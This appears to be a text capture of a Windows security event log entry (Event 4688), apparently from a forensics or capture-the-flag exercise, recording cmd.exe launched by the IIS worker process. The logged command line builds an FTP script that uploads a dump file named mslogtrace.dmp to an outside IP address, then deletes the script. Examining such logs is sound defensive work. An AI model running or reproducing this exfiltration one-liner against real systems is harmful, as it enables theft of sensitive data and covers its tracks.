 Information 4/4/2023 2:14:20 PM Microsoft Windows se... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x30d8
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: %%1936
Mandatory Label: Mandatory Label\System Mandatory Level
Creator Process ID: 0x4e84
Creator Process Name: C:\Windows\System32\inetsrv\w3wp.exe
Process Command Line: cmd.exe /C echo open 192.168.238.133 >> ftp &echo user anonymous >> ftp &echo pass
adatszivargas@hcsc.flag >> ftp &echo binary >> ftp &echo prompt >> ftp &echo mput mslogtrace.dmp >> ftp &echo bye >> ftp &ftp -n -v -
s:ftp &del ftp